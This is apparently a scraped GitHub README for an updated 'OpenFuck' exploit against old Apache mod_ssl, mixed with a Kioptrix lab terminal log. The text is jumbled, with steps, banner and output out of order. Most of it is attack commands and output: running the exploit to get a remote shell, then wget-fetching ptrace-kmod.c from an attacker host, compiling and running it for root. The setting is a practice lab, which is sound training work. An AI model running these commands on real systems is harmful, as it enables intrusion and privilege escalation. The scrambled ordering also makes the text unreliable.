 root@kali:~/kioptrix/OpenFuck# ./OpenFuck 0x6b 192.168.131.128 -c 40
Offensive Secur
No releases p
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Packages
No packages
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you
can take updated
Language
C 100.0%
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
.c  -O ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; ptrace-kmod
--18:26:36--  http://192.168.131.134:8000/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.131.134:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]
3. It's Compile Time
    0K ...                                                   100% @ 957.28 KB/s
18:26:36 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc -o OpenFuck OpenFuck.c -lcrypto
[+] Attached to 3304
[+] Waiting for signal
[+] Signal caught
4. Running the Exploit
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat
Linux, using apache version 1.3.20. Trying out using the 0x6a option
./OpenFuck 0x6a [Target Ip] [port] -c 40
whoami
for example:
root
hostname
kioptrix.level1
0x6a 192.168.80.145 443 -c 40